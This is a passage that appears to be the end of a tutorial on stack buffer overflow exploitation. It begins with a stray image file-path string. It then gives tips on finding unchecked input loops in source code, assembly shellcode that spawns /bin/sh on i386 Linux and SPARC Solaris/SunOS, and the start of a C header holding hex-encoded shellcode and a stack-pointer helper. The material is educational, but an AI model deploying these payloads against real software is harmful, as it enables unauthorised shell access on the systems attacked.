that you might be able to exploit a buffer overflow. Another usual programming construct we find is the use of a while loop to read one character at a time into a buffer from stdin or some file until the end of line, end of file, or some other delimiter is reached. This type of construct usually uses one of these functions: getc(), fgetc(), or getchar(). If there is no explicit checks for overflows in the while loop, such programs are easily exploited. To conclude, grep(1) is your friend. The sources for free operating systems and their utilities is readily available. This fact becomes quite interesting once you realize that many comercial operating systems utilities where derived from the same sources as the free ones. Use the source d00d.
Appendix A - Shellcode for Different Operating Systems/Architectures
i386/Linux
jmp    0x1f
popl   %esi
movl   %esi,0x8(%esi)
xorl   %eax,%eax
movb   %eax,0x7(%esi)
movl   %eax,0xc(%esi)
movb   $0xb,%al
movl   %esi,%ebx
leal   0x8(%esi),%ecx
leal   0xc(%esi),%edx
int    $0x80
xorl   %ebx,%ebx
movl   %ebx,%eax
inc    %eax
int    $0x80
call   -0x24
.string \"/bin/sh\"
SPARC/Solaris
sethi   0xbd89a, %l6
or      %l6, 0x16e, %l6
sethi   0xbdcda, %l7
and     %sp, %sp, %o0
add     %sp, 8, %o1
xor     %o2, %o2, %o2
add     %sp, 16, %sp
std     %l6, [%sp - 16]
st      %sp, [%sp - 8]
st      %g0, [%sp - 4]
mov     0x3b, %g1
ta      8
xor     %o7, %o7, %o0
mov     1, %g1
ta      8
SPARC/SunOS
sethi   0xbd89a, %l6
or      %l6, 0x16e, %l6
sethi   0xbdcda, %l7
and     %sp, %sp, %o0
add     %sp, 8, %o1
xor     %o2, %o2, %o2
add     %sp, 16, %sp
std     %l6, [%sp - 16]
st      %sp, [%sp - 8]
st      %g0, [%sp - 4]
mov     0x3b, %g1
mov     -0x1, %l5
ta      %l5 + 1
xor     %o7, %o7, %o0
mov     1, %g1
ta      %l5 + 1
Appendix B - Generic Buffer Overflow Program
shellcode.h
#if defined(__i386__) && defined(__linux__)

#define NOP_SIZE        1
char nop[] = "\x90";
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

#elif defined(__sparc__) && defined(__sun__) && defined(__svr4__)

#define NOP_SIZE        4